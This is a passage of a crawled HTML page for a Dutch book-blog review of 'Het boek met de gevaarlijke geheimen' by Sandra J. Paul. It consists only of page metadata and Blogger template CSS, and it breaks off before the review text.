

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html
body_size: 49326
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.alexs-books-and-socks.com/' rel='openid.delegate'/>
<link href='https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html' rel='canonical'/>
<title>Het boek met de gevaarlijke geheimen | Sandra J. Paul  - Alexs books and socks</title>
<meta content='' name='description'/>
<meta content='Het boek met de gevaarlijke geheimen | Sandra J. Paul , Alexs books and socks: Het boek met de gevaarlijke geheimen | Sandra J. Paul , Alexs books and socks' name='keywords'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default?alt=rss' rel='alternate' title='Alexs books and socks - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4225400406203962482/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s72-c/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Alexs books and socks: Het boek met de gevaarlijke geheimen | Sandra J. Paul ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Alexs books and socks' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Alexs books and socks: Het boek met de gevaarlijke geheimen | Sandra J. Paul ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf)format('truetype');}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#8b7b7e"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#8b7b7e"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#cdc5c3"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#8b7b7e;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#8b7b7e;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#8b7b7e;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#8b7b7e;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#8b7b7e;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#cdc5c3;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #8b7b7e;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#8b7b7e!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#8b7b7e transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#8b7b7e;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#8b7b7e!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#8b7b7e;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 